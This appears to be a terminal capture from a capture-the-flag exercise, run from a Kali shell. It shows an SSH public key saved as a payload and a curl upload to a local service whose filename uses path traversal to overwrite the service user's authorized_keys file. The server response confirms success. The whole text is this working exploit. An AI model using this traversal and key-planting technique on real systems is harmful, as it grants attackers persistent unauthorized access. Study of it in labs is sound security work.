 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/university]
└─$ cat payload.txt
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDUii55NTBjGBO4CV/B4mhsrJiYqB4Kju4QzlMxYv1k72eRSkzavYAbGND57rx/YNIUFMPbRXDygnRO5mSj6ujph8nEarlUt+RjfM6T75yEO3aXTQ3kbpt6lMEhs/6vSYzVVm2e+J01T2SKOi6RYpmcH8
UJupxUmuiOhnsDUBTG5XqqpVzZW7eeUxQg22HktmEmob+k8ymZdwuMDqrFsLtpEeNfs4GjC+WbD5vKKiE7LXvCawQXLSKbtRcxZS9MI9GdFoI1Mu3sUMcT927nLEzcVWn83iyyYBQ8Hgr6LhXMAjLwAg4MjXcXMrN8ycvObTWftLtAAAdct7iB93y34aGk
ZFpdQpLzewDwx1i9Gg6s+RQ3d7BJbqHnYD/qEAxfJdorVM1tcyxZXfOOFq2q1rht6JyNTCC4PvaoCzyX6MA59nov9RngZUhOoqTsushtQiiyFxeuhU0ABfWyR7WqHTIgiqS1XjxZeucvVx0BNcoyCKoXNsi9RfZGkc3/lj4ZGz8= gabrie0x6c@kali
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/university]
└─$ curl -X POST http://localhost:8081/upload \
-F "file=@payload.txt;filename=../../../../../../home/service/.ssh/authorized_keys"
{"message":"Document uploaded successfully","document":{"filename":"../../../../../../home/service/.ssh/authorized_keys","size":569,"createdAt":"2026-03-05T02:26:40.006Z","modifiedAt":"2026-
03-07T19:10:20.003Z"}}